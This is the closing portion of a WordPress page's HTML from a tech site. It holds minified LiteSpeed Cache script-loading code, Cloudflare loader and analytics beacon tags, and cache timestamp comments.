Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1" type="47a66a9f0f5c3323cef2b39f-text/javascript">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.teknoindex.com/wp-content/litespeed/js/a5f718bc5a455d6f5779d9de9f5ff5ff.js?ver=c7ae1"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="47a66a9f0f5c3323cef2b39f-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"504d63e839314422a8c37abdbba11751","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-20 11:07:28 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 11:07:28 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->